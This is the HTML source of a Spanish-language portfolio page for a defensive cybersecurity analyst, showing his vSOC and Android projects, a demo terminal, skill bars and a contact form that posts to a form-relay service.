    </div>
  </nav>

  <!-- HERO SECTION -->
  <section class="hero" id="hero">
    <div class="container hero-grid">
      <div class="hero-content">
        <img src="logo.png" alt="Adeodato Logo" class="hero-logo">
        <div class="hero-badge">
          <span class="pulse-dot"></span>
          <span>ADEODATO • vSOC IT/OT Active • Blue Team & Security Dev</span>
        </div>
        <span class="mono" style="color: var(--primary-cyan); font-size: 0.95rem; letter-spacing: 0.1em; display: block; margin-bottom: 0.5rem;">CIBERSEGURIDAD // DESARROLLO ANDROID SEGURO // ADEODATO</span>
        <h1 class="hero-title" style="font-size: 3rem;">
          <span class="text-gradient">ADEODATO</span>
        </h1>
        <h2 class="hero-title" style="font-size: 1.6rem; margin-top: 0;">
          Rafael Adiosdado Caballero Diéguez · Analista de Ciberseguridad IT/OT
        </h2>
        <p class="hero-subtitle">
          Analista de Ciberseguridad especializado en <b>SOC / vSOC (Blue Team)</b>, orquestación de respuesta automatizada ante incidentes (IT/OT) y desarrollo de herramientas de seguridad en Kotlin y Python.
        </p>

        <div class="hero-actions">
          <a href="#proyectos" class="btn btn-primary">
            <i class="fa-solid fa-shield-halved"></i> Explorar Proyectos
          </a>
          <a href="#terminal" class="btn btn-outline mono">
            <i class="fa-solid fa-terminal"></i> Probar Terminal vSOC
          </a>
        </div>
      </div>

      <!-- Cyber Metrics Card -->
      <div class="hero-radar-card">
        <div class="radar-header">
          <span class="radar-title mono"><i class="fa-solid fa-chart-line"></i> Telemetría vSOC en Vivo</span>
          <span class="pulse-dot"></span>
        </div>

        <div class="metrics-grid">
          <div class="metric-item">
            <div class="metric-val text-gradient" data-target="128" data-suffix="+">0</div>
            <div class="metric-label">Endpoints Monitoreados</div>
          </div>
          <div class="metric-item">
            <div class="metric-val text-gradient-purple" data-target="99" data-suffix=".9%">0</div>
            <div class="metric-label">Uptime Operativo</div>
          </div>
          <div class="metric-item" style="grid-column: span 2;">
            <div class="metric-val text-gradient" data-target="100" data-suffix="%">0</div>
            <div class="metric-label">Automatización SOAR</div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- PROJECTS SECTION -->
  <section class="section" id="proyectos">
    <div class="container">
      <div class="section-header">
        <span class="section-tag mono">[ REPOSITORIOS & DESARROLLOS ]</span>
        <h2 class="section-title">Ecosistema de Proyectos</h2>
        <p class="section-desc">
          Soluciones de arquitectura vSOC, aplicaciones de seguridad nativas en Android y herramientas de automatización. Haz clic en <b>Inspeccionar Arquitectura</b> para ver los diagramas tácticos.
        </p>
      </div>

      <!-- Filter Buttons -->
      <div class="project-filters">
        <button class="filter-btn active" data-filter="all">Todos los Proyectos</button>
        <button class="filter-btn" data-filter="vsoc">vSOC / Ciberseguridad</button>
        <button class="filter-btn" data-filter="android">Apps Android (Kotlin)</button>
        <button class="filter-btn" data-filter="python">Python & CTI</button>
      </div>

      <!-- Projects Grid -->
      <div class="projects-grid">

        <!-- Project 1: SOC-Adeodato -->
        <article class="project-card" data-category="vsoc">
          <div class="project-header">
            <div class="project-icon-badge">
              <i class="fa-solid fa-server"></i>
            </div>
            <span class="project-type-tag">vSOC / IT-OT</span>
          </div>
          <h3 class="project-title">SOC-Adeodato</h3>
          <p class="project-desc">
            Solución vSOC (SOC gestionado) IT-OT para PYME e industria. Detección en tiempo real con Wazuh, contención automática con Shuffle, investigación en DFIR-IRIS y malla de red segura con Tailscale.
          </p>
          <div class="project-tags">
            <span class="tag">Wazuh</span>
            <span class="tag">Shuffle SOAR</span>
            <span class="tag">DFIR-IRIS</span>
            <span class="tag">Tailscale</span>
          </div>
          <div class="project-footer">
            <button class="btn btn-primary btn-inspect mono" data-project="soc-adeodato">
              <i class="fa-solid fa-network-wired"></i> Inspeccionar Arquitectura
            </button>
          </div>
        </article>

        <!-- Project 2: SOC Adeodato Dashboard -->
        <article class="project-card" data-category="vsoc">
          <div class="project-header">
            <div class="project-icon-badge">
              <i class="fa-solid fa-gauge-high"></i>
            </div>
            <span class="project-type-tag">vSOC / Monitor</span>
          </div>
          <h3 class="project-title">SOC Adeodato Dashboard</h3>
          <p class="project-desc">
            Panel de escritorio vitrina que unifica la vigilancia de ARGOS y AdeoSOC en una sola vista operativa: alertas en vivo, severidad, casos con timeline PICERL, respuesta automática y técnicas MITRE ATT&amp;CK.
          </p>
          <div class="project-tags">
            <span class="tag">ARGOS Panel</span>
            <span class="tag">Tiempo Real</span>
            <span class="tag">MITRE ATT&amp;CK</span>
            <span class="tag">IT / OT</span>
          </div>
          <div class="project-footer" style="gap: 0.5rem; flex-wrap: wrap;">
            <button class="btn btn-primary btn-inspect mono" data-project="soc-dashboard">
              <i class="fa-solid fa-network-wired"></i> Inspeccionar Arquitectura
            </button>
            <a href="SOCAdeodato_Dashboard_Demo.html" target="_blank" class="btn btn-outline mono" style="font-size: 0.8rem; padding: 0.4rem 0.8rem; color: var(--accent-green); border-color: var(--accent-green);">
              <i class="fa-solid fa-play"></i> Probar Demo Interactiva
            </a>
          </div>
        </article>

        <!-- Project 3: AdeoSOC -->
        <article class="project-card" data-category="android vsoc">
          <div class="project-header">
            <div class="project-icon-badge">
              <i class="fa-solid fa-mobile-screen-button"></i>
            </div>
            <span class="project-type-tag">Android App</span>
          </div>
          <h3 class="project-title">AdeoSOC</h3>
          <p class="project-desc">
            Aplicación móvil nativa en Kotlin para la gestión y recepción de alertas prioritarias del vSOC. Permite contención remota y monitoreo en tiempo real desde dispositivos móviles.
          </p>
          <div class="project-tags">
            <span class="tag">Kotlin</span>
            <span class="tag">Android SDK</span>
            <span class="tag">Push Notifications</span>
            <span class="tag">vSOC Mobile</span>
          </div>
          <div class="project-footer" style="gap: 0.5rem; flex-wrap: wrap;">
            <button class="btn btn-primary btn-inspect mono" data-project="adeosoc">
              <i class="fa-solid fa-network-wired"></i> Inspeccionar Arquitectura
            </button>
            <a href="AdeoSOC_Simulador_1Tap.html" target="_blank" class="btn btn-outline mono" style="font-size: 0.8rem; padding: 0.4rem 0.8rem; color: var(--accent-green); border-color: var(--accent-green);">
              <i class="fa-solid fa-mobile-screen"></i> Probar Simulador 1-Tap
            </a>
          </div>
        </article>

        <!-- Project 4: AdeoShield -->
        <article class="project-card" data-category="android">
          <div class="project-header">
            <div class="project-icon-badge">
              <i class="fa-solid fa-user-shield"></i>
            </div>
            <span class="project-type-tag">Android / DoH</span>
          </div>
          <h3 class="project-title">AdeoShield</h3>
          <p class="project-desc">
            Sistema de control parental y filtrado de contenido para Android basado en DNS-over-HTTPS (DoH). Protege la navegación cifrando consultas y bloqueando dominios maliciosos o no deseados.
          </p>
          <div class="project-tags">
            <span class="tag">Kotlin</span>
            <span class="tag">DNS-over-HTTPS</span>
            <span class="tag">Android Security</span>
            <span class="tag">GPL-3.0</span>
          </div>
          <div class="project-footer">
            <button class="btn btn-primary btn-inspect mono" data-project="adeoshield">
              <i class="fa-solid fa-network-wired"></i> Inspeccionar Arquitectura
            </button>
            <a href="https://github.com/Adeodato-hub/AdeoShield" target="_blank" class="project-link">
              GitHub <i class="fa-solid fa-arrow-up-right-from-square"></i>
            </a>
          </div>
        </article>

        <!-- Project 5: ARGOS -->
        <article class="project-card" data-category="python">
          <div class="project-header">
            <div class="project-icon-badge">
              <i class="fa-solid fa-eye"></i>
            </div>
            <span class="project-type-tag">Python Tool</span>
          </div>
          <h3 class="project-title">ARGOS</h3>
          <p class="project-desc">
            Herramienta en Python orientada a la inteligencia de amenazas (CTI) y automatización de recolección de indicadores de compromiso (IoCs) para fortalecer la postura defensiva del SOC.
          </p>
          <div class="project-tags">
            <span class="tag">Python 3</span>
            <span class="tag">CTI</span>
            <span class="tag">Automation</span>
            <span class="tag">GPL-3.0</span>
          </div>
          <div class="project-footer">
            <button class="btn btn-primary btn-inspect mono" data-project="argos">
              <i class="fa-solid fa-network-wired"></i> Inspeccionar Arquitectura
            </button>
          </div>
        </article>

        <!-- Project 6: adeodato-web -->
        <article class="project-card" data-category="vsoc">
          <div class="project-header">
            <div class="project-icon-badge">
              <i class="fa-solid fa-globe"></i>
            </div>
            <span class="project-type-tag">Web Portfolio</span>
          </div>
          <h3 class="project-title">adeodato-web</h3>
          <p class="project-desc">
            Sitio web personal y portal interactivo (adeodato.es) diseñado con arquitectura moderna, simulación de terminal vSOC en tiempo real y visualizador interactivo de arquitectura.
          </p>
          <div class="project-tags">
            <span class="tag">HTML5</span>
            <span class="tag">CSS3 Glassmorphism</span>
            <span class="tag">JavaScript Canvas</span>
          </div>
          <div class="project-footer">
            <button class="btn btn-primary btn-inspect mono" data-project="adeodato-web">
              <i class="fa-solid fa-network-wired"></i> Inspeccionar Arquitectura
            </button>
            <a href="https://github.com/Adeodato-hub/adeodato-web" target="_blank" class="project-link">
              GitHub <i class="fa-solid fa-arrow-up-right-from-square"></i>
            </a>
          </div>
        </article>

      </div>
    </div>
  </section>

  <!-- INTERACTIVE TERMINAL SECTION -->
  <section class="section" id="terminal">
    <span id="simulador" class="anchor-offset"></span>
    <div class="container">
      <div class="section-header">
        <span class="section-tag mono">[ CONSOLA DE COMANDOS INTERACTIVA ]</span>
        <h2 class="section-title">Terminal de Simulación vSOC</h2>
        <p class="section-desc">
          Interactúa con la consola para comprobar el estado de los sistemas o simular la contención de una amenaza en tiempo real.
        </p>
      </div>

      <div class="dual-sim-grid">
        <div class="terminal-wrapper">
        <div class="terminal-header">
          <div class="terminal-controls">
            <span class="control-btn close"></span>
            <span class="control-btn minimize"></span>
            <span class="control-btn maximize"></span>
          </div>
          <div class="terminal-title">adeodato@soc-core:~ (bash)</div>
          <div><i class="fa-solid fa-terminal" style="color: var(--primary-cyan);"></i></div>
        </div>

        <div class="terminal-body" id="terminal-body">
          <!-- Terminal output lines injected via JavaScript -->
        </div>

        <div class="preset-cmds">
          <span style="font-family: var(--font-mono); font-size: 0.8rem; color: var(--text-muted); align-self: center;">Comandos rápidos:</span>
          <button class="preset-btn" data-cmd="status">status</button>
          <button class="preset-btn" data-cmd="simulate-attack">simulate-attack</button>
          <button class="preset-btn" data-cmd="projects">projects</button>
          <button class="preset-btn" data-cmd="skills">skills</button>
          <button class="preset-btn" data-cmd="help">help</button>
          <button class="preset-btn" data-cmd="clear">clear</button>
        </div>

        <div style="padding: 0.8rem 1.5rem; background: #030508; border-top: 1px solid var(--glass-border);">
          <div class="command-input-container">
            <span class="prompt-symbol">adeodato@soc-core</span>:<span class="path-symbol">~</span>$&nbsp;
            <input type="text" id="terminal-input" class="terminal-input" placeholder="Escribe un comando y presiona Enter..." autocomplete="off">
          </div>
        </div>
        </div>

        <div class="simulator-embed">
          <div class="simulator-scale">
            <iframe src="AdeoSOC_Simulador_1Tap.html" title="AdeoSOC Simulador 1-Tap" loading="lazy"></iframe>
          </div>
          <div class="simulator-caption">AdeoSOC · HUD 1-Tap</div>
        </div>
      </div>
    </div>
  </section>

  <!-- SKILLS MATRIX SECTION -->
  <section class="section" id="skills">
    <div class="container">
      <div class="section-header">
        <span class="section-tag mono">[ ARCHITECTURAL STACK ]</span>
        <h2 class="section-title">Competencias Técnicas</h2>
        <p class="section-desc">
          Tecnologías y herramientas que utilizo para construir infraestructuras seguras y aplicaciones móviles.
        </p>
      </div>

      <div class="skills-grid">
        <!-- Skill Group 1 -->
        <div class="skill-card">
          <div class="skill-card-header">
            <i class="fa-solid fa-shield-virus skill-icon"></i>
            <h3 class="skill-card-title">Ciberseguridad & SOC</h3>
          </div>
          <ul class="skill-list">
            <li>
              <div class="skill-item-header">
                <span>SIEM / EDR (Wazuh)</span>
                <span class="mono" style="color: var(--accent-green);">95%</span>
              </div>
              <div class="skill-bar"><div class="skill-progress" style="width: 95%;"></div></div>
            </li>
            <li>
              <div class="skill-item-header">
                <span>Orquestación SOAR (Shuffle)</span>
                <span class="mono" style="color: var(--accent-green);">90%</span>
              </div>
              <div class="skill-bar"><div class="skill-progress" style="width: 90%;"></div></div>
            </li>
            <li>
              <div class="skill-item-header">
                <span>Gestión de Incidentes (DFIR-IRIS)</span>
                <span class="mono" style="color: var(--accent-green);">88%</span>
              </div>
              <div class="skill-bar"><div class="skill-progress" style="width: 88%;"></div></div>
            </li>
            <li>
              <div class="skill-item-header">
                <span>Redes Overlay & VPN (Tailscale)</span>
                <span class="mono" style="color: var(--accent-green);">92%</span>
              </div>
              <div class="skill-bar"><div class="skill-progress" style="width: 92%;"></div></div>
            </li>
          </ul>
        </div>

        <!-- Skill Group 2 -->
        <div class="skill-card">
          <div class="skill-card-header">
            <i class="fa-brands fa-android skill-icon"></i>
            <h3 class="skill-card-title">Desarrollo Móvil (Android)</h3>
          </div>
          <ul class="skill-list">
            <li>
              <div class="skill-item-header">
                <span>Kotlin / Android SDK</span>
                <span class="mono" style="color: var(--primary-cyan);">90%</span>
              </div>
              <div class="skill-bar"><div class="skill-progress" style="width: 90%;"></div></div>
            </li>
            <li>
              <div class="skill-item-header">
                <span>DNS-over-HTTPS (DoH Filtering)</span>
                <span class="mono" style="color: var(--primary-cyan);">95%</span>
              </div>
              <div class="skill-bar"><div class="skill-progress" style="width: 95%;"></div></div>
            </li>
            <li>
              <div class="skill-item-header">
                <span>Seguridad & Cifrado en Apps</span>
                <span class="mono" style="color: var(--primary-cyan);">85%</span>
              </div>
              <div class="skill-bar"><div class="skill-progress" style="width: 85%;"></div></div>
            </li>
          </ul>
        </div>

        <!-- Skill Group 3 -->
        <div class="skill-card">
          <div class="skill-card-header">
            <i class="fa-solid fa-code skill-icon"></i>
            <h3 class="skill-card-title">Scripting & Web</h3>
          </div>
          <ul class="skill-list">
            <li>
              <div class="skill-item-header">
                <span>Python 3 (CTI & Automation)</span>
                <span class="mono" style="color: var(--accent-purple);">92%</span>
              </div>
              <div class="skill-bar"><div class="skill-progress" style="width: 92%;"></div></div>
            </li>
            <li>
              <div class="skill-item-header">
                <span>Bash / Linux Administration</span>
                <span class="mono" style="color: var(--accent-purple);">88%</span>
              </div>
              <div class="skill-bar"><div class="skill-progress" style="width: 88%;"></div></div>
            </li>
            <li>
              <div class="skill-item-header">
                <span>HTML5 / Modern CSS / JS</span>
                <span class="mono" style="color: var(--accent-purple);">90%</span>
              </div>
              <div class="skill-bar"><div class="skill-progress" style="width: 90%;"></div></div>
            </li>
          </ul>
        </div>

      </div>
    </div>
  </section>

  <!-- CONTACT SECTION -->
  <section class="section" id="contacto">
    <div class="container">
      <div class="section-header">
        <span class="section-tag mono">[ CANAL DE COMUNICACIÓN ]</span>
        <h2 class="section-title">Contacto Seguro</h2>
        <p class="section-desc">
          ¿Interesado en colaborar en proyectos de Ciberseguridad, integración vSOC o desarrollo Android?
        </p>
      </div>

      <div style="max-width: 600px; margin: 0 auto; background: var(--bg-card); border: 1px solid var(--border-cyber); padding: 2.5rem; border-radius: 16px; backdrop-filter: blur(12px);">
        <form id="contact-form">
          <input type="hidden" name="_subject" value="Nuevo mensaje desde adeodato.es">
          <input type="hidden" name="_template" value="table">
          <input type="hidden" name="_captcha" value="false">
          <div style="margin-bottom: 1.2rem;">
            <label class="mono" style="display: block; font-size: 0.85rem; color: var(--primary-cyan); margin-bottom: 0.4rem;">NOMBRE / ENTIDAD</label>
            <input type="text" name="nombre" required placeholder="Tu nombre o empresa" style="width: 100%; padding: 0.8rem; background: rgba(7, 10, 15, 0.8); border: 1px solid var(--glass-border); border-radius: 8px; font-family: var(--font-mono); font-size: 0.95rem; color: var(--text-main);">
          </div>
          <div style="margin-bottom: 1.2rem;">
            <label class="mono" style="display: block; font-size: 0.85rem; color: var(--primary-cyan); margin-bottom: 0.4rem;">CORREO ELECTRÓNICO</label>
            <input type="email" name="email" required placeholder="tuemail@dominio.com" style="width: 100%; padding: 0.8rem; background: rgba(7, 10, 15, 0.8); border: 1px solid var(--glass-border); border-radius: 8px; font-family: var(--font-mono); font-size: 0.95rem; color: var(--text-main);">
          </div>
          <div style="margin-bottom: 1.5rem;">
            <label class="mono" style="display: block; font-size: 0.85rem; color: var(--primary-cyan); margin-bottom: 0.4rem;">MENSAJE</label>
            <textarea name="mensaje" rows="4" required placeholder="Detalles de tu consulta..." style="width: 100%; padding: 0.8rem; background: rgba(7, 10, 15, 0.8); border: 1px solid var(--glass-border); border-radius: 8px; font-family: var(--font-mono); font-size: 0.95rem; color: var(--text-main); min-height: 120px; resize: vertical;"></textarea>
          </div>
          <button type="submit" class="btn btn-primary" style="width: 100%; justify-content: center;">
            <i class="fa-solid fa-paper-plane"></i> Enviar Mensaje Encriptado
          </button>
          <div id="contact-status" class="mono" style="margin-top: 0.9rem; font-size: 0.85rem; text-align: center; min-height: 1.1em;"></div>
        </form>

        <!-- Respaldo de contacto directo: siempre visible, no solo si el envio falla -->
        <div class="mono" style="margin-top: 1.3rem; padding-top: 1.2rem; border-top: 1px solid var(--glass-border); text-align: center; font-size: 0.9rem; color: var(--text-main);">
          <p style="margin: 0 0 0.6rem; color: var(--text-muted, #8a94a6);">También puedes contactar directamente:</p>
          <p style="margin: 0; display: flex; flex-wrap: wrap; gap: 0.5rem 1.2rem; justify-content: center;">
            <a href="mailto:adiosdado@adeodato.es" style="color: var(--primary-cyan);"><i class="fa-solid fa-envelope"></i> adiosdado@adeodato.es</a>
            <a href="https://wa.me/34620553917" style="color: var(--primary-cyan);"><i class="fa-brands fa-whatsapp"></i> WhatsApp</a>
            <a href="tel:+34620553917" style="color: var(--primary-cyan);"><i class="fa-solid fa-phone"></i> +34 620 553 917</a>
          </p>
        </div>

        <script>
        (function () {
          var form = document.getElementById('contact-form');
          if (!form) return;
          form.addEventListener('submit', async function (e) {
            e.preventDefault();
            var btn = form.querySelector('button[type="submit"]');
            var st = document.getElementById('contact-status');
            st.textContent = 'Enviando...';
            st.style.color = 'var(--primary-cyan)';
            btn.disabled = true;
            var data = Object.fromEntries(new FormData(form).entries());
            try {
              var res = await fetch('https://formsubmit.co/ajax/dc6aeaff88ffc0c231174afe0d91bc7a', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' },
                body: JSON.stringify(data)
              });
              var j = await res.json();
              if (res.ok && j.success === 'true') {
                st.textContent = 'Mensaje enviado. Gracias.';
                st.style.color = 'var(--accent-green)';
                form.reset();
              } else if (j.message && /activation/i.test(j.message)) {
                st.textContent = 'Falta activar el formulario: revisa el correo adiosdado@adeodato.es y pulsa "Activate Form" (también en spam).';
                st.style.color = '#ffd166';
              } else {
                st.textContent = 'No se pudo enviar (puede ser un bloqueo temporal de red). Escríbeme directamente:';
                st.style.color = '#ff6b6b';
              }
            } catch (err) {
              st.textContent = 'No se pudo enviar (puede ser un bloqueo temporal de red). Escríbeme directamente:';
              st.style.color = '#ff6b6b';
            }
            btn.disabled = false;
          });
        })();
        </script>

        <!-- CV link in Contact section -->
        <div style="margin-top:1rem; text-align:center;">
          <a href="CV_Rafael_Adiosdado_Caballero_Dieguez_Ciberseguridad.pdf" download="CV_Rafael_Adiosdado_Caballero_Dieguez_Ciberseguridad.pdf" rel="noopener" class="btn btn-primary mono" style="padding:0.6rem 1rem;">
            <i class="fa-solid fa-download"></i> Descargar mi CV (PDF)
          </a>
        </div>

      </div>
    </div>
  </section>

  <!-- ARCHITECTURE INSPECTION MODAL -->
  <div class="modal-overlay" id="project-modal">
    <div class="modal-content">
      <button class="modal-close-btn" id="modal-close-btn"><i class="fa-solid fa-xmark"></i></button>

      <span class="project-type-tag mono" id="modal-category">vSOC / IT-OT</span>
      <h2 style="font-size: 1.8rem; margin: 0.5rem 0 1rem;" id="modal-title">Título del Proyecto</h2>
      <p style="color: var(--text-muted); font-size: 1rem; margin-bottom: 1.5rem;" id="modal-desc">Descripción...</p>

      <!-- Architecture Visualizer -->
      <div class="arch-visualizer">
        <div class="arch-flow-title">
          <i class="fa-solid fa-diagram-project"></i> Diagrama de Flujo de Datos / Arquitectura
        </div>
        <div class="arch-nodes-container" id="modal-flow-nodes">
          <!-- Injected dynamically -->
        </div>
      </div>

      <div style="margin-top: 1.5rem;">
        <h4 class="mono" style="color: var(--primary-cyan); font-size: 0.95rem; margin-bottom: 0.8rem;">Ficha Técnica & Especificaciones</h4>
        <ul id="modal-specs-list" style="list-style: none; color: var(--text-muted); font-size: 0.92rem;">
          <!-- Injected dynamically -->
        </ul>
      </div>

      <div class="modal-actions">
        <a href="#" target="_blank" class="btn btn-primary" id="modal-github-link">
          <i class="fa-brands fa-github"></i> Abrir en GitHub
        </a>
        <button class="btn btn-outline mono" id="modal-sim-btn">
          <i class="fa-solid fa-terminal"></i> Simular en Terminal vSOC
        </button>
      </div>
    </div>
  </div>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="container">
      <div class="footer-grid">
        <div class="footer-brand">
          <a href="#" class="brand-logo">
            <div class="logo-avatar-wrapper">
              <img src="logo.png" alt="Adeodato Logo" class="logo-avatar">
            </div>
            <div class="brand-text">
              <span class="brand-title">Adeodato</span>
              <span class="brand-subtitle">adeodato.es</span>
            </div>
          </a>
          <p class="footer-desc">
            Orquestación de ciberseguridad defensiva, desarrollo de vSOC gestionado e ingeniería de software orientada a la privacidad.
          </p>
        </div>

        <div>
          <h4 class="footer-heading">Navegación</h4>
          <ul class="footer-links">
            <li><a href="#hero" class="footer-link">Inicio</a></li>
            <li><a href="#proyectos" class="footer-link">Proyectos</a></li>
            <li><a href="#terminal" class="footer-link">Terminal vSOC</a></li>
            <li><a href="#skills" class="footer-link">Competencias</a></li>
          </ul>
        </div>

        <div>
          <h4 class="footer-heading">Conectar</h4>
          <ul class="footer-links">
            <li><a href="https://github.com/Adeodato-hub" target="_blank" class="footer-link"><i class="fa-brands fa-github"></i> GitHub (@Adeodato-hub)</a></li>
            <li><a href="https://adeodato.es" target="_blank" class="footer-link"><i class="fa-solid fa-globe"></i> Web (adeodato.es)</a></li>
          </ul>
        </div>
      </div>

      <div class="footer-bottom">
        <p>&copy; 2026 Adeodato. Todos los derechos reservados. Diseñado con tecnología Cyber-Tactical.</p>
      </div>
    </div>
  </footer>

  <!-- JavaScript Scripts -->
  <script src="js/background.js"></script>
  <script src="js/terminal.js"></script>
  <script src="js/main.js"></script>
</body>
</html>
</file>

